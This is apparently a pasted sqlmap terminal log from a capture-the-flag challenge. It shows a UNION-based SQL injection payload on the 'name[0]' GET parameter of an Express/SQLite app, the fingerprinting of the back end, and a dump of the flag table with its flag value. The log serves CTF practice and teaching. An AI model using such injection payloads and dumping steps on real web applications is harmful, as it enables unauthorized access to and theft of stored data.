 [04:59:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name[0] (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: name[0]=lol' UNION ALL SELECT CHAR(113,106,120,112,113)||CHAR(69,119,121,98,102,72,81,70,84,118,122,114,84,90,102,120,85,79,107,88,108,116,77,84
,88,68,72,79,73,80,115,103,68,67,103,67,66,98,65,118)||CHAR(113,113,118,120,113),NULL-- luPi&name[1]=2
---
[04:59:35] [INFO] testing SQLite
[04:59:35] [INFO] confirming SQLite
[04:59:35] [INFO] actively fingerprinting SQLite
[04:59:36] [INFO] the back-end DBMS is SQLite
web application technology: Express
back-end DBMS: SQLite
[04:59:36] [INFO] fetching columns for table 'flag_856a6d94_3145_49d6_a246_3f01108329a9'
[04:59:36] [INFO] fetching entries for table 'flag_856a6d94_3145_49d6_a246_3f01108329a9'
Database: <current>
Table: flag_856a6d94_3145_49d6_a246_3f01108329a9
[1 entry]
+------------------------------------+
| flag                               |
+------------------------------------+
| tjctf{ezpz_l3mon_squ33zy_603f8e08} |
+------------------------------------+
[04:59:37] [INFO] table 'SQLite_masterdb.flag_856a6d94_3145_49d6_a246_3f01108329a9' dumped to CSV file '/home/kali/.local/share/sqlmap/output/ez-sql-3a83a28d
9154ad0a.tjc.tf/dump/SQLite_masterdb/flag_856a6d94_3145_49d6_a246_3f01108329a9.csv'
[04:59:37] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/ez-sql-3a83a28d9154ad0a.tjc.tf'
KALI LINUX
"the quieter you become, the more you are able to hear"